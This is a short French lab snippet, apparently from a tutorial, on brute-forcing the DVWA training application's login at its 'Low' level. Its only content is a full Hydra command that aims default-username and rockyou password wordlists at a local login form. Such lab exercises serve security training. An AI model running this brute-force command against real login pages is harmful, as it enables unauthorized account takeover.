 🔐 Exploitation Brute Force avec Hydra – DVWA Niveau Low
🚀 : Lancer l’attaque avec Hydra (Niveau Low)
┌──(vagrant㉿kali)-[~]
└─$ hydra -L /usr/share/wordlists/metasploit/http_default_users.txt -P
/usr/share/wordlists/rockyou.txt 192.168.1.26 http-post-form
"/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
 